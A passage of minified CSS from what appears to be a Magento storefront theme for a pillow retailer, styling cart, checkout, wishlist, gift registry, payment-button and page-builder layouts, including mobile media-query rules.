.modal-inner-wrap .admin__action-multiselect-menu-inner ._root .default-address,.billing-address-modal .modal-inner-wrap .admin__action-multiselect-menu-inner ._root .default-address{margin-top:5px;position:absolute;right:1rem;top:0}.address-loading-mask{top:105px}.lac-notification{padding:5px 0}.lac-notification .lac-notification-icon{display:none}.lac-notification .lac-notification-text,.lac-notification .lac-notification-links{float:none;padding:5px 0;text-align:center}.aw-afptc__promo-offer-link{background-color:#fff;border-bottom:1px solid #ccc;position:absolute;bottom:-52px;left:0;width:100%;z-index:2;padding:16px 15px;text-align:right;box-sizing:border-box}.aw-afptc__promo-offer-link .action{margin:0 0 0 16px}.aw-afptc__desc-text{vertical-align:middle;display:inline-block}.aw-afptc-open.page-header{margin-bottom:60px}.aw-afptc__promo-products .actions .actions-primary .action{max-width:230px}.aw-afptc__discount-amount .price-wrapper{display:block}.aw-afptc__promo-popup{width:100%;max-width:360px}.amazon-checkout-button>div{max-width:80% !important}.page-promo .fieldset>.field{-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column}.page-promo .fieldset>.field input{text-align:center}.page-promo .fieldset .actions-toolbar{display:none}.page-promo .fieldset .actions-toolbar.shown{display:block;margin-top:8px}.pagebuilder-product-tile-badge{margin-top:8px}div[data-content-type=video-slide] .pagebuilder-wrapper .pagebuilder-video{margin-bottom:32px}div[data-content-type=video-slide] .pagebuilder-wrapper .pagebuilder-video-container{padding-top:56.25%}.cart-flyout .minicart-items .product-image-container{max-width:100px}.contact-index-index .column:not(.sidebar-main) .form.contact{float:none;width:100%}.contact-index-index .column:not(.sidebar-additional) .form.contact{float:none;width:100%}.block-cart-failed .block-title{margin:0 20px 20px}.cart-container .form-cart .actions.main{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;-webkit-align-items:center;-ms-align-items:center;align-items:center}.cart-container .form-cart .actions.main .clear,.cart-container .form-cart .actions.main .continue{margin:0 0 24px}.cart-discount{border-bottom:1px solid #ccc}.cart.table-wrapper .item .col.item{padding-bottom:0}.cart.table-wrapper tbody>tr>td:last-child{border:0}.cart-totals{padding-left:15px;padding-right:15px}.cart-totals .table-wrapper{border-top:0}.cart-totals .totals tbody>tr:not(:last-child)>td:last-child{border:0}.cart.table-wrapper .col.price,.order-items.table-wrapper .col.price,.cart.table-wrapper .col.qty,.order-items.table-wrapper .col.qty,.cart.table-wrapper .col.subtotal,.order-items.table-wrapper .col.subtotal,.cart.table-wrapper .col.msrp,.order-items.table-wrapper .col.msrp{text-align:left}.minicart-wrapper:before,.minicart-wrapper:after{content:'';display:table}.minicart-wrapper:after{clear:both}.minicart-wrapper .update-cart-item{float:right;margin-left:0}.checkout-index-index .modal-popup .modal-footer .action-save-address{width:100%}.checkout-index-index .modal-popup .modal-footer .action-hide-popup{margin-top:20px}.field-tooltip .field-tooltip-content{right:-16px;top:40px;left:auto}.checkout-payment-method .payment-methods{margin:0 -15px}.checkout-payment-method .step-title{padding-left:15px;padding-right:15px}.checkout-payment-method .payment-method-title{padding:15px}.checkout-payment-method .payment-method-content{padding:0 15px 20px}.checkout-payment-method .checkout-billing-address .action-cancel{margin-top:16px}.checkout-payment-method .payment-option{margin:0 -15px}.checkout-payment-method .payment-option .payment-option-title{padding:15px}.checkout-payment-method .payment-option .payment-option-content{padding:0 15px 20px}.cart-discount .giftcard .content{padding-bottom:35px}.cart-discount .actions-toolbar .secondary{bottom:17px}.field.open-amount{width:100%}.page-product-giftcard .product-info-main .product-info-stock-sku{display:block;padding-left:16px;text-align:left}.gift-message .actions-toolbar .action-update{font-size:2rem;padding:15px;width:100%}.gift-item-block{border-top:1px solid #c1c1c1;border-bottom:0}.gift-item-block .title:after{font-size:1.2rem;position:absolute;right:20px;top:10px}.gift-item-block .content{padding-left:1.5rem;padding-right:1.5rem}.cart.table-wrapper .gift-content{border-top:1px solid #c1c1c1;margin-right:-15px;overflow:hidden;padding-left:15px;padding-right:15px}.cart .action-gift{display:inline-block;text-decoration:none}.cart .action-gift>span{border:0;clip:rect(0,0,0,0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.cart .action-gift:after{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:18px;line-height:20px;color:#0057b7;content:'\e62a';font-family:'my-pillow-icons';margin:0;vertical-align:middle;display:inline-block;font-weight:400;overflow:hidden;speak:none;text-align:center}.cart .action-gift:hover:after{color:#000}.cart .action-gift:active:after{color:#0057b7}.cart .action-gift._active{border:1px solid #c1c1c1;border-bottom-color:#fff;margin:-8px 14px -1px -15px;padding:4px 16px 9px 14px}.cart .action-gift._active:after{color:#000}.gift-options-cart-item+.towishlist{left:0;position:absolute}.cart.table-wrapper .action-giftregistry{display:inline-block;text-decoration:none}.cart.table-wrapper .action-giftregistry>span{border:0;clip:rect(0,0,0,0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.cart.table-wrapper .action-giftregistry:before{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:18px;line-height:20px;color:#0057b7;content:'\e62b';font-family:'my-pillow-icons';vertical-align:middle;display:inline-block;font-weight:400;overflow:hidden;speak:none;text-align:center}.cart.table-wrapper .action-giftregistry:hover:before{color:#000}.cart.table-wrapper .action-giftregistry:active:before{color:#0057b7}.gift-options-cart-item .gift-wrapping,.cart-gift-item .gift-wrapping{border-bottom:1px solid #c1c1c1;margin-bottom:20px;padding-bottom:16px}.gift-wrapping-list{width:100%}.gift-wrapping-summary+.gift-message-summary{padding-right:0}.gift-options-cart-item{float:left;width:100%}.gift-wrapping-preview img{width:100%}.item-actions .actions-toolbar .gift-options .gift-wrapping,.item-actions .actions-toolbar .gift-options .gift-message{display:block}.map-popup{max-width:100%}.map-old-price,.map-show-info{display:inline-block}.map-old-price:not(:last-child),.map-show-info:not(:last-child){margin-bottom:16px}.block-wishlist-management{clear:both;margin-top:-21px}.block-wishlist-management .wishlist-select{margin:0 -20px 20px}.block-wishlist-management .wishlist-select .wishlist-name{font-size:1.6rem}.block-wishlist-management .wishlist-select-items{border-bottom:1px solid #ccc;background:#f5f5f5;display:none;padding:15px 0}.block-wishlist-management .wishlist-select-items.active{display:block}.block-wishlist-management .wishlist-select-items .item{margin:3px 0 0}.block-wishlist-management .wishlist-select-items .item:first-child{margin-top:0}.block-wishlist-management .wishlist-select-items .item.current{display:none}.block-wishlist-management .wishlist-select-items .item a{color:#000;display:block;padding:8px 18px;text-decoration:none}.block-wishlist-management .wishlist-select-items .item a:hover{background:#e8e8e8}.block-wishlist-management .wishlist-title strong{font-size:2.6rem}.block-wishlist-management .wishlist-info{margin-bottom:15px}.block-wishlist-management .wishlist-toolbar-select,.block-wishlist-management .wishlist-toolbar-actions{margin-bottom:15px}.products-grid.wishlist .product-item-checkbox{left:0;position:absolute;top:20px}.page-multiple-wishlist .products-grid.wishlist .product-item-photo{margin-left:24px}.page-multiple-wishlist .products-grid.wishlist .product-item-name,.page-multiple-wishlist .products-grid.wishlist .product-item-description,.page-multiple-wishlist .products-grid.wishlist .product-item .price-box,.page-multiple-wishlist .products-grid.wishlist .product-item-tooltip{margin-left:115px}.products-grid.wishlist .wishlist-dropdown{display:none}.multishipping-checkout-success .nav-toggle{display:block}.multishipping-checkout-success .logo{margin-left:40px}.multicheckout .actions-toolbar>.primary{margin-right:0}.block.newsletter input{font-size:12px;padding-left:30px}.block.newsletter .field .control:before{font-size:13px}.order-pager-wrapper .toolbar-amount{left:inherit;position:relative;text-align:center;top:inherit}.order-pager-wrapper .pages{text-align:center}.order-pager-wrapper .action.previous,.order-pager-wrapper .action.next{margin:0}.form.send.friend .fieldset{padding-bottom:8px}.form.send.friend .action.remove{margin-left:0;right:0;top:100%}.products-grid.wishlist{margin-bottom:32px;margin-right:0}.products-grid.wishlist .product-item{padding:20px 0;position:relative}.products-grid.wishlist .product-item-photo{float:left;margin-right:20px}.products-grid.wishlist .product-item-name{font-size:1.6rem}.products-grid.wishlist .product-item-actions{display:block;float:left}.products-grid.wishlist .product-item-actions .action{margin-right:15px}.products-grid.wishlist .product-item-actions .action:last-child{margin-right:0}.products-grid.wishlist .product-item-actions .action.edit,.products-grid.wishlist .product-item-actions .action.delete{margin-top:7px}.products-grid.wishlist .product-item-name,.products-grid.wishlist .product-item-description,.products-grid.wishlist .product-item .price-box,.products-grid.wishlist .product-item-tooltip{margin-left:95px}.products-grid.wishlist .product-item .box-tocart{float:left;margin-right:20px}.products-grid.wishlist .product-item .box-tocart .stock{margin-top:7px}.products-grid.wishlist .product-item .giftregisty-dropdown,.products-grid.wishlist .product-item .field.qty{display:none}.products-grid.wishlist .product-image-container{max-width:80px}.wishlist-index-index .product-item{width:100%}.wishlist-index-index .product-item-info{width:auto}.cart.table-wrapper .towishlist{display:inline-block;text-decoration:none}.cart.table-wrapper .towishlist>span{border:0;clip:rect(0,0,0,0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.cart.table-wrapper .towishlist:before{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:18px;line-height:20px;color:#0057b7;content:'\e600';font-family:'my-pillow-icons';vertical-align:middle;display:inline-block;font-weight:400;overflow:hidden;speak:none;text-align:center}.cart.table-wrapper .towishlist:hover:before{color:#000}.cart.table-wrapper .towishlist:active:before{color:#0057b7}.cart.table-wrapper .towishlist:before{overflow:visible}.onestepcheckout-index-index .opc-payment-additional.customerbalance,.onestepcheckout-index-index .opc-payment-additional.rewardpoints{justify-content:space-between;align-items:center}.onestepcheckout-index-index .page-main .checkout-container .aw-onestep-main{padding:0 16px}.onestepcheckout-index-index .page-main .checkout-container .aw-onestep-sidebar .aw-secure-payment{margin:0}.toolbar-products{-webkit-align-items:flex-end;-ms-align-items:flex-end;align-items:flex-end}.sorter-label{display:block}.sorter-options{margin:0;padding:0;min-width:188px;height:30px;border-top:0;border-left:0;border-right:0;border-radius:unset;background-color:transparent}.product.name a{font-size:1.6rem;-webkit-line-clamp:3}.catalog-product-view .product-info-main .mp-promo-label{margin:16px 0;line-height:18px;display:block;text-align:center}.catalog-product-view .product.attribute.overview .type{padding-bottom:16px;font-size:1.6rem}.catalog-product-view .product.attribute.overview .type:after{top:0}.catalog-product-view .product.attribute.overview .value{margin-top:16px}.catalog-product-view .product.attribute.overview .value p{margin-bottom:0}.catalog-product-view .product.attribute.description.wrapper{padding:40px 20px}.catalog-product-view .product.attribute.description .type{font-size:24px;line-height:1;display:block}.catalog-product-view .product.attribute.description .type:after{top:5px}.compare.wrapper{display:none}.catalog-product_compare-index .columns .column.main{flex-basis:inherit}.login-container .fieldset:after{text-align:center}.account .messages{margin-bottom:0}.account .column.main .block:not(.widget) .block-title>.action{float:right;margin-top:8px}.account .column.main .block:not(.widget) .block-content .box{margin-bottom:20px}.account .column.main .block:not(.widget) .block-content .box:last-child{margin-bottom:0}.control.captcha-image .captcha-img{display:block;margin-bottom:16px}.customer-account-index .page-title-wrapper{position:relative}.form.search.advanced .field.price .with-addon .input-text{flex-basis:auto;width:100%}.block-collapsible-nav{margin-top:2rem}.account .page-title-wrapper{margin-top:40px}.product-add-form .table-wrapper.grouped{margin-left:-20px;margin-right:-20px}.product-add-form .table-wrapper.grouped .table.data.grouped tr td{padding:5px 10px 5px 15px}.pagebuilder-banner-wrapper{background-attachment:scroll !important}.pagebuilder-banner-wrapper .pagebuilder-overlay:not(.pagebuilder-poster-overlay){max-width:none}.pagebuilder-column{background-attachment:scroll !important;flex-basis:100%;max-width:100%}.pagebuilder-column-group{flex-wrap:wrap}.pagebuilder-column-line{flex-wrap:wrap}[data-content-type=row][data-appearance=contained]{padding-left:20px;padding-right:20px}[data-content-type=row][data-appearance=contained] [data-element=inner]{background-attachment:scroll}[data-content-type=row][data-appearance=full-bleed]{background-attachment:scroll !important}[data-content-type=row][data-appearance=full-width]{background-attachment:scroll}[data-content-type=row][data-appearance=full-width]>.row-full-width-inner{padding-left:20px;padding-right:20px}.pagebuilder-slide-wrapper .pagebuilder-overlay:not(.pagebuilder-poster-overlay){max-width:none}[data-content-type=tab-item]{background-attachment:scroll !important}.pagebuilder-mobile-hidden{display:none !important}.testimonials .slick-arrow{display:none !important}.footer-links{-webkit-flex-grow:1;flex-grow:1}.footer-links .navigation{background:0 0;box-sizing:border-box}.footer-links .navigation ul{margin:0;padding:0}.footer-links .navigation li{margin:0}.footer-links .navigation a{display:block;padding-top:16px;padding-bottom:16px}.footer-links .navigation a,.footer-links .navigation a:hover{color:#fff;text-decoration:none}.footer-links .navigation .level0{border-top:0;font-size:1.4rem}.footer-links .navigation .level0>.level-top{font-weight:400;padding:8px 0;word-wrap:break-word}.footer-links .navigation .level0>.level-top:hover{color:#0057b7}.footer-links .navigation .level0.active .all-category .ui-state-focus{color:#0057b7;padding-left:15px;display:inline-block}.footer-links .navigation .level0.active>a:not(.ui-state-active),.footer-links .navigation .level0.has-active>a:not(.ui-state-active){color:#0057b7}.footer-links .navigation .level0.active>a:not(.ui-state-active) span:not(.ui-menu-icon),.footer-links .navigation .level0.has-active>a:not(.ui-state-active) span:not(.ui-menu-icon){margin-left:0}.footer-links .navigation li.level0:last-child{border-bottom:0}.footer-links .navigation .submenu{font-weight:400;line-height:1.3;left:auto !important;overflow-x:hidden;padding:0;position:relative;top:auto !important;transition:left .3s ease-out}.footer-links .navigation .submenu>li{word-wrap:break-word}.footer-links .navigation .submenu>li>a{padding-left:15px}.footer-links .navigation .submenu>li>a:hover{color:#0057b7}.footer-links .navigation .submenu>li>a:last-child{margin-bottom:0}.footer-links .navigation .submenu ul{display:block}.footer-links .navigation .submenu ul>li{margin:0}.footer-links .navigation .submenu ul>li a{color:#000;display:block;line-height:normal}.footer-links .navigation .submenu ul>li a:hover{color:#0057b7}.footer-links .navigation .submenu.expanded{display:block !important;padding-right:0;top:0 !important}.footer-links .navigation .submenu .active>a{color:#0057b7;padding-left:15px;text-decoration:underline}.footer-links .navigation .submenu .level1.active>a{padding-left:15px}.footer-block{width:100%;margin-bottom:32px}.sidebar .block-viewed-products-grid .products-grid .product-item{margin-left:2%;width:calc((100% - 2%)/2)}.sidebar .block-viewed-products-grid .products-grid .product-item:nth-child(2n+1){margin-left:0}.sidebar .block-viewed-products-grid .products-grid .product-item-photo{display:block;position:relative}.sidebar .block-viewed-products-grid .products-grid .product-item-details{margin:0}.sidebar .block-viewed-products-grid .products-grid .product-item-info{text-align:center}.mypillow-premiums-wrapper [data-content-type=row][data-appearance=full-bleed]{min-height:500px;justify-content:flex-end !important;padding:20px 20px 40px !important;z-index:2;overflow:hidden;background-size:100% !important;position:relative}.mypillow-premiums-wrapper [data-content-type=row][data-appearance=full-bleed]:after{position:absolute;content:'';bottom:0;left:0;height:37%;width:100%;background:linear-gradient(180deg,rgba(221,228,231,0) 0%,#f0f7fb 43%)}.mypillow-premiums-wrapper .pagebuilder-column-group{z-index:1}.mypillow-premiums-wrapper .pagebuilder-column-group .pagebuilder-column p span{font-size:1.4rem !important}.mypillow-premiums-wrapper .pagebuilder-column-group .pagebuilder-column h2{margin:8px 0;line-height:30px}.mypillow-premiums-wrapper .pagebuilder-column-group .pagebuilder-column h2 span{font-size:2.4rem !important}.pagebuilder-column-group{margin:0 -10px}.pagebuilder-column-group .pagebuilder-column{margin-bottom:20px;padding:0 10px}.time-line-items{max-height:400px}.time-line-items .slick-arrow{top:150px}.time-line-item{text-align:center}.time-line-bg img{height:300px !important}.time-line-bg+.pagebuilder-column-group{margin-top:-240px !important}.time-line-bg+.pagebuilder-column-group .pagebuilder-column{padding:0 10px !important}.time-line-image img{width:140px}.time-line-year{margin:0 auto 32px;border-radius:50%;width:60px;height:60px;line-height:60px;background:#0057b7}.time-line-heading,.time-line-info{color:#000}.account.vault-cards-listaction .add-methods{flex-direction:column}.account.vault-cards-listaction .add-methods>div{width:calc(100% - 6px)}.account.vault-cards-listaction .add-methods>div>div:first-child{flex-direction:row}.account.vault-cards-listaction .add-methods>div>div:first-child img{margin-right:20px}.account.vault-cards-listaction .add-methods>div:first-child{margin-bottom:20px;margin-right:0}.account.vault-cards-listaction .braintree-credit-card-types{max-width:130px}.braintree-applepay-container-product{display:block}.braintree-applepay-container-product .braintree-apple-pay-button{width:100%}div.braintree-express-payments>div>div{width:100%}div.braintree-express-payments .braintree-googlepay-button.long{height:45px;width:100%}div.braintree-express-payments .braintree-apple-pay-button{height:45px;width:calc(100% - 10px)}.braintree-applepay-container-product{display:block}.braintree-applepay-container-product .rwauthorizecim-apple-pay-button{width:100%}.rwauthorizecim-apple-pay-button{max-width:80% !important}.aw-afptc__promo-offer-link{top:93px;margin-bottom:-10px}.product-options-wrapper .swatch-attribute-options{margin:8px 0 16px}}@media only screen and (max-width:639px){.abs-visually-hidden-mobile,.table-downloadable-products .col.title:before,.table-giftregistry-items .col.product:before{border:0;clip:rect(0,0,0,0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.abs-add-clearfix-mobile:before,.abs-add-clearfix-mobile:after,.abs-checkout-order-review tbody>tr:before,.abs-checkout-order-review tbody>tr:after,.table-wrapper .table:not(.totals):not(.table-comparison) tfoot tr:before,.table-wrapper .table:not(.totals):not(.table-comparison) tfoot tr:after,.table-giftregistry-items .col.product:before,.table-giftregistry-items .col.product:after,.multicheckout.order-review .data.table tbody>tr:before,.multicheckout.order-review .data.table tbody>tr:after{content:'';display:table}.abs-add-clearfix-mobile:after,.abs-checkout-order-review tbody>tr:after,.table-wrapper .table:not(.totals):not(.table-comparison) tfoot tr:after,.table-giftregistry-items .col.product:after,.multicheckout.order-review .data.table tbody>tr:after{clear:both}.multicheckout.order-review .data.table tbody>tr:not(:last-child){border-bottom:1px solid #ccc}.multicheckout.order-review .data.table tbody>tr>td.col.item:before{display:none}.multicheckout.order-review .data.table tbody>tr>td.col.qty,.multicheckout.order-review .data.table tbody>tr>td.col.price,.multicheckout.order-review .data.table tbody>tr>td.col.subtotal{box-sizing:border-box;float:left;text-align:center;white-space:nowrap;width:33%}.multicheckout.order-review .data.table tbody>tr>td.col.qty[data-th]:before,.multicheckout.order-review .data.table tbody>tr>td.col.price[data-th]:before,.multicheckout.order-review .data.table tbody>tr>td.col.subtotal[data-th]:before{content:attr(data-th) ':';display:block;font-weight:700;padding-bottom:16px}.multicheckout.order-review .data.table tbody>tr>td.col:last-child{border:0}.abs-checkout-order-review .product-item-name,.multicheckout.order-review .data.table .product-item-name{margin:0}.abs-product-items-summary tbody .col{padding:16px 0 0}.abs-product-items-summary tfoot .mark{padding-bottom:8px;text-align:left}.abs-product-items-summary tfoot .amount{padding-top:0;text-align:left}.abs-product-items-summary tfoot .grand.totals{font-size:1.6rem}.abs-product-items-summary tfoot .grand.totals .mark{padding-bottom:0;padding-top:8px}.abs-product-items-summary tfoot .grand.totals .amount{padding-bottom:16px;padding-top:0}.abs-product-items-summary tfoot .grand.totals .amount strong{border-top:none}.abs-account-table-margin-mobile,.table-wrapper.balance-history,.table-wrapper.reward-history,.table-wrapper.orders-recent{margin-top:-20px}.abs-sidebar-totals-mobile th:before,.abs-sidebar-totals-mobile td:before,.cart .table.items .col.item:before,.cart .table.items .item-actions td:before,.account .table-giftregistry .col.actions:before,.account .table-order-items .col.actions:before,.account .table-order-items .col.options:before,.table-wrapper.comparison .table-comparison>tbody>tr>th:before,.table-wrapper.comparison .table-comparison>tbody>tr>td:before,.table.grouped>tbody>tr>td:before,.account .table-reviews .col.actions:before,.cart-totals .totals th:before,.cart-totals .totals td:before,.opc-block-summary .totals th:before,.opc-block-summary .totals td:before{border:0;clip:rect(0,0,0,0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.abs-no-display-s,.table-wrapper .table:not(.totals):not(.cart):not(.table-comparison).additional-attributes tbody th,.order-details-items .table-order-items .options-label,.opc-wrapper .shipping-address-item.selected-item .action-select-shipping-item{display:none}.abs-title-orders-mobile .page-main .page-title-wrapper .page-title,.magento-rma-returns-returns .page-main .page-title-wrapper .page-title,.magento-rma-returns-view .page-main .page-title-wrapper .page-title,.account .page-main .page-title-wrapper .page-title,[class^=sales-guest-] .page-main .page-title-wrapper .page-title,.sales-guest-view .page-main .page-title-wrapper .page-title{display:block}.abs-title-orders-mobile .page-main .page-title-wrapper .order-status,.magento-rma-returns-returns .page-main .page-title-wrapper .order-status,.magento-rma-returns-view .page-main .page-title-wrapper .order-status,.account .page-main .page-title-wrapper .order-status,[class^=sales-guest-] .page-main .page-title-wrapper .order-status,.sales-guest-view .page-main .page-title-wrapper .order-status{margin:-10px 0 16px}.abs-table-striped-mobile>tbody>tr>td:last-child,.account .data.table>tbody>tr>td:last-child{border:0}.abs-no-border-top,.table-wrapper.balance-history,.table-wrapper.table-returns,.table-wrapper.orders-recent,.order-details-items .table-wrapper,.product.info.detailed .additional-attributes-wrapper{border-top:0}.abs-no-border-bottom{border-bottom:0}.abs-sidebar-totals-mobile .amount,.cart-totals .totals .amount,.opc-block-summary .totals .amount{text-align:right}.table-wrapper{border-top:1px solid #ccc;overflow-x:auto;overflow-y:hidden;width:100%;-ms-overflow-style:-ms-autohiding-scrollbar;-webkit-overflow-scrolling:touch;position:relative}.table-wrapper .table:not(.totals):not(.cart):not(.table-comparison){border:none;display:block}.table-wrapper .table:not(.totals):not(.cart):not(.table-comparison)>thead>tr>th{display:none}.table-wrapper .table:not(.totals):not(.cart):not(.table-comparison)>tbody{display:block}.table-wrapper .table:not(.totals):not(.cart):not(.table-comparison)>tbody>tr{display:block}.table-wrapper .table:not(.totals):not(.cart):not(.table-comparison)>tbody>tr td,.table-wrapper .table:not(.totals):not(.cart):not(.table-comparison)>tbody>tr th{border-bottom:none;display:block;padding:8px 16px}.table-wrapper .table:not(.totals):not(.cart):not(.table-comparison)>tbody>tr td[data-th]:before,.table-wrapper .table:not(.totals):not(.cart):not(.table-comparison)>tbody>tr th[data-th]:before{padding-right:16px;content:attr(data-th) ': ';display:inline-block;color:#000;font-weight:700}.table-wrapper .table:not(.totals):not(.cart):not(.table-comparison)>tbody>tr>th{background-color:#f0f0f0}.table-wrapper .table:not(.totals):not(.cart):not(.table-comparison) tbody>tr>td:first-child{padding-top:15px}.table-wrapper .table:not(.totals):not(.cart):not(.table-comparison) tbody>tr>td:last-child{border-bottom:1px solid #ccc;padding-bottom:15px}.table-wrapper .table:not(.totals):not(.cart):not(.table-comparison) tbody>tr>td.col.qty{text-align:left}.table-wrapper .table:not(.totals):not(.cart):not(.table-comparison).additional-attributes tbody td:last-child{border:none;padding:0 0 8px}.table-wrapper .table:not(.totals):not(.table-comparison) tfoot{display:block}.table-wrapper .table:not(.totals):not(.table-comparison) tfoot tr{display:block}.table-wrapper .table:not(.totals):not(.table-comparison) tfoot tr:first-child th,.table-wrapper .table:not(.totals):not(.table-comparison) tfoot tr:first-child td{padding-top:20px}.table-wrapper .table:not(.totals):not(.table-comparison) tfoot .mark{box-sizing:border-box;float:left;text-align:left;width:70%}.table-wrapper .table:not(.totals):not(.table-comparison) tfoot .amount{box-sizing:border-box;float:left;text-align:right;width:30%}.table-wrapper .table:not(.totals):not(.table-comparison) tfoot .grand.totals{font-size:1.6rem}.table-wrapper .table:not(.totals):not(.table-comparison) tfoot .grand.totals .amount{padding-bottom:16px}.data-table-definition-list thead{display:none}.data-table-definition-list tbody th{padding-bottom:0}.data-table-definition-list tbody th,.data-table-definition-list tbody td{display:block;padding-left:0;padding-right:0}.table-magento-payments-review-items .col.subtotal{text-align:left}.table-magento-payments-review-items .product-item-name{display:inline-block}.cart-summary .apple-pay{margin-top:14px}.aw-afptc__promo-products .awafptcuk-slider .awafptcuk-slider-container{max-width:255px}.aw-afptc__main-popup .modal-header .action-close{right:8px;top:8px}.aw-afptc__main-popup .modal-inner-wrap{max-width:335px !important}.column .block-addbysku .sku{margin-right:-85px;padding-right:90px}.column .block-addbysku .action.remove{display:inline-block;background-image:none;background:0 0;-moz-box-sizing:content-box;border:0;box-shadow:none;line-height:inherit;margin:0;padding:0;text-decoration:none;text-shadow:none;font-weight:400}.column .block-addbysku .action.remove>span{border:0;clip:rect(0,0,0,0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.column .block-addbysku .action.remove:before{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:18px;line-height:inherit;color:#0057b7;content:'\e604';font-family:'my-pillow-icons';margin:-4px 0 0;vertical-align:top;display:inline-block;font-weight:400;overflow:hidden;speak:none;text-align:center}.column .block-addbysku .action.remove:hover:before{color:inherit}.column .block-addbysku .action.remove:active:before{color:inherit}.column .block-addbysku .action.remove:focus,.column .block-addbysku .action.remove:active{background:0 0;border:none}.column .block-addbysku .action.remove:hover{background:0 0;border:none}.column .block-addbysku .action.remove.disabled,.column .block-addbysku .action.remove[disabled],fieldset[disabled] .column .block-addbysku .action.remove{pointer-events:none;opacity:.3}.cart.table-wrapper{border-top:1px solid #ccc}.cart.table-wrapper .col.qty,.cart.table-wrapper .col.price,.cart.table-wrapper .col.subtotal,.cart.table-wrapper .col.msrp{box-sizing:border-box;display:block;white-space:nowrap;width:100%}.cart.table-wrapper .col.qty[data-th]:before,.cart.table-wrapper .col.price[data-th]:before,.cart.table-wrapper .col.subtotal[data-th]:before,.cart.table-wrapper .col.msrp[data-th]:before{content:attr(data-th);display:block;font-weight:600;padding-bottom:10px}.cart.table-wrapper .col.msrp{white-space:normal}.cart.table-wrapper thead .col.item,.cart.table-wrapper thead .col.qty,.cart.table-wrapper thead .col.price,.cart.table-wrapper thead .col.subtotal,.cart.table-wrapper thead .col.msrp{display:none}.opc-wrapper .step-title{font-size:18px;border-bottom:0;padding-bottom:0}.opc-wrapper .step-content{margin:0 0 15px}.opc-wrapper .form-login,.opc-wrapper .form-shipping-address,.opc-wrapper .methods-shipping{background:#f4f4f4;margin:20px -15px 15px;padding:20px 15px}.opc-wrapper .form-login+.form-shipping-address{margin-top:-15px}.opc-wrapper .shipping-address-item{border-bottom:1px solid #ccc;margin:0 0 15px;padding:0 0 15px;width:100%}.opc-wrapper .shipping-address-item.selected-item{padding:15px 37px 15px 18px;border-bottom-width:2px}.opc-wrapper .shipping-address-item.selected-item .edit-address-link{right:45px}.opc-wrapper .action-select-shipping-item{float:none;margin-top:16px;width:100%}.opc-wrapper .action-show-popup{width:100%}.opc-wrapper .methods-shipping{border-bottom:1px solid #ccc;padding-top:32px}.opc-wrapper .edit-address-link{display:inline-block;text-decoration:none;margin:0;position:absolute;right:0;top:5px}.opc-wrapper .edit-address-link>span{border:0;clip:rect(0,0,0,0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.opc-wrapper .edit-address-link:before{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:18px;line-height:20px;color:#0057b7;content:'\e601';font-family:'my-pillow-icons';vertical-align:middle;display:inline-block;font-weight:400;overflow:hidden;speak:none;text-align:center}.opc-wrapper .edit-address-link:hover:before{color:#000}.opc-wrapper .edit-address-link:active:before{color:#0057b7}.shipping-policy-block.field-tooltip{margin-bottom:20px;position:relative;right:auto;top:auto}.shipping-policy-block.field-tooltip .field-tooltip-content{width:300px;right:auto}.shipping-policy-block.field-tooltip .field-tooltip-content:before,.shipping-policy-block.field-tooltip .field-tooltip-content:after{right:auto}.opc-block-shipping-information .shipping-information-title{font-size:2.3rem}.opc-block-summary>.title{border-bottom:0;font-size:18px;margin-bottom:20px;padding-bottom:0}.page-product-downloadable .product-options-wrapper{margin-bottom:24px}.table-downloadable-products .product-name{display:block;margin-bottom:8px}.page-product-downloadable .product-info-price~*:last-child:after{border-bottom:1px solid #c1c1c1;content:'';display:block;height:0;margin:24px -16px;overflow:hidden;width:auto}.table-giftregistry-items .field.choice,.table-giftregistry-items .field.qty{display:inline-block}.form-giftregistry-search .fieldset{margin-bottom:20px}.block-giftregistry-results .block-title{margin-bottom:0}.block-giftregistry-results .table-wrapper{border-top:none}.block-giftregistry-shared-items .block-title{margin-bottom:16px}.block-giftregistry-shared-items .table-wrapper{border-top:0}.form-add-invitations .action.remove{display:inline-block;text-decoration:none}.form-add-invitations .action.remove>span{border:0;clip:rect(0,0,0,0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.form-add-invitations .action.remove:before{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:18px;line-height:inherit;color:#0057b7;content:'\e604';font-family:'my-pillow-icons';margin:0;vertical-align:top;display:inline-block;font-weight:400;overflow:hidden;speak:none;text-align:center}.form-add-invitations .action.remove:hover:before{color:inherit}.form-add-invitations .action.remove:active:before{color:inherit}.multicheckout .data.table .address:before{margin-bottom:8px}.multicheckout .product-item-name,.multicheckout .price-including-tax,.multicheckout .price-excluding-tax{display:inline-block}.multicheckout .block-content .box:not(:last-child){margin-bottom:40px}.multicheckout .block-content .box:last-child{margin-bottom:0}.multicheckout.order-review .box-items .data.table thead{display:block}.multicheckout.order-review .box-items .data.table thead tr{display:block}.multicheckout.order-review .box-items .data.table thead .col.item{display:block;padding:0}.multicheckout.order-review .data.table.table-order-review>tbody>tr>td.col.subtotal{border-bottom:none}.multicheckout.order-review .data.table.table-order-review>tbody>tr>td.col.qty{text-align:center}.multicheckout .actions-toolbar .action{margin-bottom:24px}.multicheckout .actions-toolbar>.primary{margin-bottom:24px;margin-right:0}.form-create-return .additional .field:nth-last-child(2){margin-bottom:0}.form-create-return .additional .field:last-child{margin-top:20px}.account .column.main .returns-details-items .block-returns-tracking .block-title>.action.track{display:block;float:none;margin:16px 0 0}.table-wrapper.orders-recent .table-order-items.table tbody>tr>td.col{padding-left:0}.order-details-items thead{display:block}.order-details-items thead tr{display:block}.order-pager-wrapper{display:block}.account .table-order-items tbody 